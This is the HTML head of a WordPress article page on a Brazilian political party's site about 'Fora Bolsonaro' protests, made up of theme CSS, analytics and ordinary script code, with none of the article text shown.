!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/79235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=79235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["nacional"],"pageAttributes":["7-de-agosto","fora-bolsonaro"],"pagePostAuthor":"Redação","pagePostDate":"07\/08\/2020","pagePostDateYear":2020,"pagePostDateMonth":8,"pagePostDateDay":7,"pagePostDateDayName":"sexta-feira","pagePostDateHour":14,"pagePostDateMinute":20,"pagePostDateIso":"2020-08-07T14:20:04-03:00","pagePostDateUnix":1596810004};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769355634.6817" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
